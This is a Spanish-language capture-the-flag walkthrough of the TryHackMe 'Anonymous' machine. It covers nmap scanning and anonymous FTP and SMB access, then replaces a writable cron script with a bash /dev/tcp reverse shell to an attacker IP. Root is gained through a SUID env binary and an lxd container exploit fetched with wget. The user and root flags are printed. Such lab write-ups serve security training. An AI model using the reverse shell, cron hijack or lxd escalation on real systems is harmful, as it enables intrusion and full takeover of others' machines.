Anonymous - TryHackMe

❯ ping -c 1 10.10.67.41
PING 10.10.67.41 (10.10.67.41) 56(84) bytes of data.
64 bytes from 10.10.67.41: icmp_seq=1 ttl=61 time=264 ms
--- 10.10.67.41 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 264.344/264.344/264.344/0.000 ms
❯ whichSystem.py 10.10.67.41
10.10.67.41 (ttl -> 61): Linux
PortScan
❯ nmap -sCV -p21,22,139,445 10.10.67.41 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-31 19:30 CST
Nmap scan report for 10.10.67.41
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.2.28.226
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts [NSE: writeable]
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8bca21621c2b23fa6bc61fa813fe1c68 (RSA)
| 256 9589a412e2e6ab905d4519ff415f74ce (ECDSA)
|_ 256 e12a96a4ea8f688fcc74b8f0287270cd (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: ANONYMOUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 20s, deviation: 1s, median: 20s
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: anonymous
| NetBIOS computer name: ANONYMOUS\x00
| Domain name: \x00
| FQDN: anonymous
|_ System time: 2023-04-01T01:31:12+00:00
| smb2-time:
| date: 2023-04-01T01:31:12
|_ start_date: N/A
|_nbstat: NetBIOS name: ANONYMOUS, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
Podemos conectarnos como el usuario Anonymous al servicio ftp sin proporcionar contraseña
❯ ftp 10.10.67.41
Connected to 10.10.67.41.
220 NamelessOne's FTP Server!
Name (10.10.67.41:miguelrega7): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx 1 1000 1000 314 Jun 04 2020 clean.sh
-rw-rw-r-- 1 1000 1000 1032 Apr 01 01:33 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt
226 Directory send OK.
ftp>
Vamos a traernos esto
ftp> get clean.sh
local: clean.sh remote: clean.sh
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for clean.sh (314 bytes).
226 Transfer complete.
314 bytes received in 0.00 secs (1.2963 MB/s)
ftp> get remove_files.log
local: remove_files.log remote: remove_files.log
200 PORT command successful. Consider using PASV.
550 Failed to open file.
ftp> get to_do.txt
local: to_do.txt remote: to_do.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for to_do.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.09 secs (0.7476 kB/s)
ftp> get removed_files.log
local: removed_files.log remote: removed_files.log
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for removed_files.log (1075 bytes).
226 Transfer complete.
1075 bytes received in 0.00 secs (4.5363 MB/s)
ftp>
Esto contiene el script clean.sh este script en Bash borra archivos de /tmp, si no hay archivos en tmp, se registra el mensaje en un archivo de registro, si hay archivos en la carpeta, se borran todos ellos y se registra cada acción de eliminación en el archivo de registro.
❯ catn clean.sh
#!/bin/bash
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
echo "Running cleanup script: nothing to delete" >> /var/ftp/scripts/removed_files.log
else
for LINE in $tmp_files; do
rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi
Vemos que esta diciendo que quiere desabilitar el usuario anonymous del servico ftp por que es peligroso pero ya nos aprovechamos de eso y entramos al servicio
Esto no es importante
❯ catn removed_files.log
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
El puerto de smb esta abierto podemos enumerar y podemos ver que hay en pics
❯ smbmap -H 10.10.67.41
[+] Guest session IP: 10.10.67.41:445 Name: 10.10.67.41
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
pics READ ONLY My SMB Share Directory for Pics
IPC$ NO ACCESS IPC Service (anonymous server (Samba, Ubuntu))
Vamos a conectarnos al recurso y encontramos imagenes
❯ smbmap -H 10.10.67.41 -r pics
[+] Guest session IP: 10.10.67.41:445 Name: 10.10.67.41
Disk Permissions Comment
---- ----------- -------
pics READ ONLY
.\pics\*
dr--r--r-- 0 Sun May 17 06:11:34 2020 .
dr--r--r-- 0 Wed May 13 20:59:10 2020 ..
fr--r--r-- 42663 Mon May 11 19:43:42 2020 corgo2.jpg
fr--r--r-- 265188 Mon May 11 19:43:42 2020 puppos.jpeg
Vamos a descargarlas para ver que es lo que tienen esas imagenes
❯ smbmap -H 10.10.67.41 -r --download pics/corgo2.jpg
[+] Starting download: pics\corgo2.jpg (42663 bytes)
[+] File output to: /home/miguelrega7/TryHackMe/nmap/10.10.67.41-pics_corgo2.jpg
❯ smbmap -H 10.10.67.41 -r --download pics/puppos.jpeg
[+] Starting download: pics\puppos.jpeg (265188 bytes)
[+] File output to: /home/miguelrega7/TryHackMe/nmap/10.10.67.41-pics_puppos.jpeg
Y bueno nada interesante XD


Bueno algo a saber es que el script clean.sh parece ser una tarea cron vamos a modificarlo para ver si podemos ganar acceso tambien el directorio scripts tiene privilegios de escritura ademas otros usuarios tienen permisos de lectura, escritura y ejecución en el archivo
drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts
Lo modificas para que nos envie una reverse shell a tu maquina de atacante
❯ catn clean.sh
#!/bin/bash
bash -i >& /dev/tcp/10.2.28.226/443 0>&1
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx 1 1000 1000 314 Jun 04 2020 clean.sh
-rw-rw-r-- 1 1000 1000 2021 Apr 01 01:56 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt
226 Directory send OK.
ftp> append
(local-file) clean.sh
(remote-file) clean.sh
local: clean.sh remote: clean.sh
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
53 bytes sent in 0.00 secs (1.8720 MB/s)
ftp>
Recibimos la shell
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.2.28.226] from (UNKNOWN) [10.10.67.41] 34574
bash: cannot set terminal process group (1426): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$
Tratamiento de la tty para poder hacer CTRL+C
namelessone@anonymous:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
namelessone@anonymous:~$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reser xterm
ENTER
namelessone@anonymous:~$ export TERM=xterm
namelessone@anonymous:~$ echo $SHELL
/bin/sh
namelessone@anonymous:~$ export SHELL=bash
namelessone@anonymous:~$
Userflag
namelessone@anonymous:~$ cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$
Escalada de privilegios
De primeras vemos que estamos en el grupo lxd
namelessone@anonymous:~$ id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
namelessone@anonymous:~$
❯ searchsploit lxd
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation | linux/local/46978.sh
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
No vamos a explotar el pkexec bueno hay varias formas de escalar privilegios para ser root pues puedes aprovecharte del pkexec tambien vemos que env es SUID y si tuvieramos la contreña de namelessone podrias escalar a root
namelessone@anonymous:/$ find \-perm -4000 2>/dev/null | grep -v "snap"
./bin/umount
./bin/fusermount
./bin/ping
./bin/mount
./bin/su
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/bin/passwd
./usr/bin/env
./usr/bin/gpasswd
./usr/bin/newuidmap
./usr/bin/newgrp
./usr/bin/chsh
./usr/bin/newgidmap
./usr/bin/chfn
./usr/bin/sudo
./usr/bin/traceroute6.iputils
./usr/bin/at
./usr/bin/pkexec
namelessone@anonymous:/$
Bueno pues la forma mas rapida es haciendo esto
https://gtfobins.github.io/gtfobins/env/
namelessone@anonymous:/$ env /bin/sh -p
# whoami
root
#
Root flag
# cd /root
# ls
root.txt
# cat root.txt
4d930091c31a622a7ed10f27999af363
#
lxd Privilege Escalation
❯ searchsploit lxd
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation | linux/local/46978.sh
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Vamos a usar el script en Bash que desarrollo S4vitar y vowkin
❯ searchsploit -m linux/local/46978.sh
Exploit: Ubuntu 18.04 - 'lxd' Privilege Escalation
URL: https://www.exploit-db.com/exploits/46978
Path: /usr/share/exploitdb/exploits/linux/local/46978.sh
File Type: Bourne-Again shell script, UTF-8 Unicode text executable
❯ mv 46978.sh ldx_privelege_escalation-sh
Tenemos que seguir las instrucciones
❯ catn ldx_privelege_escalation-sh
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
# Victor Lasa (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
❯ wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
--2023-03-31 20:13:50-- https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.109.133, 185.199.108.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.110.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 8060 (7.9K) [text/plain]
Grabando a: «build-alpine»
build-alpine 100%[=======================================================>] 7.87K --.-KB/s en 0.005s
2023-03-31 20:13:51 (1.61 MB/s) - «build-alpine» guardado [8060/8060]
Ejecuta este comando como root
bash build-alpine
Y nos crea un .gz
❯ ls
alpine-v3.17-x86_64-20230331_2017.tar.gz build-alpine ldx_privelege_escalation-sh
Ahora vamos a pasar el script y el .gz ala maquina victima
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Me equivoque en el nombre y para que sea mas corto xd
❯ mv ldx_privelege_escalation-sh lxd_privesc.sh
namelessone@anonymous:/tmp$ wget http://10.2.28.226:80/lxd_privesc.sh
--2023-04-01 02:21:19-- http://10.2.28.226/lxd_privesc.sh
Connecting to 10.2.28.226:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1.4K) [text/x-sh]
Saving to: ‘lxd_privesc.sh’
lxd_privesc.sh 100%[===================>] 1.42K --.-KB/s in 0.07s
2023-04-01 02:21:20 (20.0 KB/s) - ‘lxd_privesc.sh’ saved [1451/1451]
namelessone@anonymous:/tmp$
Ahora el comprimido
namelessone@anonymous:/tmp$ wget http://10.2.28.226:80/alpine-v3.17-x86_64-20230331_2017.tar.gz
--2023-04-01 02:23:58-- http://10.2.28.226/alpine-v3.17-x86_64-20230331_2017.tar.gz
Connecting to 10.2.28.226:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3691917 (3.5M) [application/gzip]
Saving to: ‘alpine-v3.17-x86_64-20230331_2017.tar.gz’
alpine-v3.17-x86_64-20230331_20 100%[=======================================================>] 3.52M 50.5KB/s in 2m 10s
2023-04-01 02:26:08 (27.8 KB/s) - ‘alpine-v3.17-x86_64-20230331_2017.tar.gz’ saved [3691917/3691917]
namelessone@anonymous:/tmp$
Le das permisos de ejecucion
namelessone@anonymous:/tmp$ chmod +x lxd_privesc.sh
Y ejecutamos
namelessone@anonymous:/tmp$ ./lxd_privesc.sh -f alpine-v3.17-x86_64-20230331_2017.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04
Image imported with fingerprint: 49827c2692cfd86a4cacc379bdb626ea2efc20af030748a242d8d0c70f56809b
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| alpine | 49827c2692cf | no | alpine v3.17 (20230331_20:17) | x86_64 | 3.52MB | Apr 1, 2023 at 2:27am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ #
Estamos en el contenedor en las instrucciones dice que tenemos que ir a /mnt/root to see all resources from the host machine y bueno esos ya son los archivos de la maquina victima
~ # cd /
/ # cd m
media/ mnt/
/ # cd mnt/
/mnt # cd root/
/mnt/root # ls
bin dev lib media proc sbin swap.img usr
boot etc lib64 mnt root snap sys var
cdrom home lost+found opt run srv tmp
/mnt/root #
/mnt/root/root # cat root.txt
4d930091c31a622a7ed10f27999af363
/mnt/root/root #

 HackTheBox
HackTheBox
